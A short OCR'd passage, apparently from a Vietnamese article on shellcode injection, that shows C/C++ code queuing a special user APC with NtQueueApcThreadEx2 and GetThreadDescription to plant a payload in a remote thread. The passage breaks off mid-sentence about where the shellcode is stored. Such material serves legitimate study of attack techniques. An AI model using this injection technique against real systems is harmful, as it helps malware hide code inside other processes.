
if
(!NT_SUCCESS(pNtQueueApcThreadEx2(hThrea
nullptr,
QUEUE_USER_APC_FLAGS_SPECIAL_USER_APC,
GetThreadDescription,
(void*)NtCurrentThread(), (void*)remotePtr,
0))) {
CloseHandle(hThread);
return nullptr;
}
// Close Handle
CloseHandle(hThread);
Sau khi thực thi, shellcode sẽ được lưu tại